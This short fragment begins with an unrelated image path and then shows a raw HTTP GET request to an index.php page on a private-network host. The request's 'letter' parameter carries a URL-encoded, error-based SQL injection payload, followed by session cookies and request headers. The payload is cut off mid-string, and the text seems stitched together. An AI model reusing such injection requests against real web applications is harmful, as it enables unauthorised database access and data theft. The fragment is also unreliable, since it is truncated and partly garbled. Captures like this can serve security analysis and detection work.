 GET /index.php?Itemid=3&letter='and(select%201%20from(select%20count(*)%2Cconcat((select%20concat(CHAR(52)%2CCHA
Connection: keep-alive
Cookie: 8eb16cd5703c7dc43799386d6dcb4057=4m3peh0b60cm8scru8foibdb51;dc5b33c885319f0ed52b91c702cf76e9=osbt2o3efbo
Accept: */*
Accept-Encoding: gzip,deflate
Host: 192.168.19.147:666
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/